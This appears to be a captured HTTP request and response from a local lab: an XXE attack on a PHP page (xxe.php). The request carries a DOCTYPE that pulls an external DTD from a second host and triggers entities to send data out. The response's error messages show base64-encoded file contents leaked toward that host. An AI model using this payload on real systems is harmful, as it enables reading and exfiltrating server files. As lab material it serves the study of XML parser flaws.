 Go
Cancel
<
▼
>
▼
Target: http://192.168.111.8
Request
Raw
Params
Headers
Hex
XML
POST /xxe.php HTTP/1.1
Host: 192.168.111.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 144
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE convert [
<!ENTITY % local SYSTEM "http://192.168.111.1/xxe.dtd">
%local;
%dtd;
%send;
]>
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sat, 31 Oct 2020 13:06:58 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 575
Connection: close
Content-Type: text/html
<br />
<b>Warning</b>:  DOMDocument::loadXML(): internal errorDOCTYPE improperly terminated in
http://192.168.111.1?PD9waHAgcGhwaW5mbygpOz8+, line: 1 in <b>C:\phpStudy\PHPTutorial\WWW\xxe.php</b>
on line <b>5</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Start tag expected, '&lt;' not found in
http://192.168.111.1?PD9waHAgcGhwaW5mbygpOz8+, line: 1 in <b>C:\phpStudy\PHPTutorial\WWW\xxe.php</b>
on line <b>5</b><br />
<br />
<b>Warning</b>:  simplexml_import_dom(): Invalid Nodetype to import in
<b>C:\phpStudy\PHPTutorial\WWW\xxe.php</b> on line <b>6</b><br />